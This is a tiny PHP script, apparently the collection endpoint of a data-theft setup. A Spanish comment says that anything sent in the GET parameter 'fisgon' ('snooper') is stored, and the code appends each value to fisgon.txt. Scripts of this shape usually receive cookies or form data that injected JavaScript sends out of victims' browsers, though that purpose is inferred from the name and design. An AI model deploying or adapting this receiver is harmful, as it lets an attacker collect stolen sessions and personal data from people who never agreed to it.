 <?php
#   Todo lo que llegue por medio del parámetro get fisgon se guardará en el txt.
    $data = $_GET["fisgon"];
    $file = fopen('fisgon.txt', 'a');
    fwrite($file, $data . "\n\n");
?>